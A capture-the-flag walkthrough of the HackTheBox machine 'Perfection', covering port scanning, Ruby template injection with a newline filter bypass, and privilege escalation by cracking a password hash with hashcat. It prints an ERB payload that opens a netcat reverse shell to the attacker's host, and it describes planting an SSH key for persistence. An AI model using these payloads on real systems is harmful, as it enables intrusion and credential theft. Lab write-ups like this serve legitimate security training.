Perfection | HackTheBox
Overview
| Title | perfection |
|---|---|
| Difficulty | Easy |
| Machine | Linux |
| Maker |  |
About Perfection
Information Gathering
Scanned all TCP ports:
nmap -p- -vv -Pn -T4 --min-rate 1000 -oA nmap/ports 10.10.11.253
Nmap scan report for 10.10.11.253
Host is up, received user-set (0.17s latency).
Scanned at 2024-05-03 16:40:54 IST for 85s
Not shown: 64836 closed ports, 697 filtered ports
Reason: 64836 conn-refused and 697 no-responses
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
Enumerated open TCP ports:
nmap -p22,80 -sC -sV --min-rate 1000 -Pn -vv -oA nmap/service 10.10.11.253
Nmap scan report for 10.10.11.253
Host is up, received user-set (0.20s latency).
Scanned at 2024-05-03 16:44:53 IST for 15s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack nginx
| http-methods:
|_ Supported Methods: GET HEAD
|_http-title: Weighted Grade Calculator
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Port 80 - HTTP (WEBrick 1.7.0)

/weighted-grade

Let’s fuzz all these inputs.
Exploitation
SSTI
After some trial and error through burp repeater I found that we can enter ruby SSTI payloads to exploit this. But the server is blocking malicious inputs - maybe there’s some regex in the backend stopping our inputs?

Entering a new line character %0a before the payload seems to solve the issue


Now we can use the SSTI to send a rever shell payload to the server to get initial access.
I used nc - mkfifo payload for the reverse shell (works almost always).
<%= system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.14.41 1234 >/tmp/f') %>
Privilege Escalation
Local Enumeration
I created a ssh key and inserted the public key into /home/susan/.ssh/authorized_keys. Now we can access an interactive shell through ssh.
After some enumeration found this database file:

Downloaded the file into my machine using python simple http server and inside the db found these passwords:

Another important finding: /var/mail/susan


We can use this info and hashcat mask attack to find the password.
hashcat -m 1400 susan.hash -a 3 'susan_nasus_?d?d?d?d?d?d?d?d?d'
Privilege Escalation
That was easy…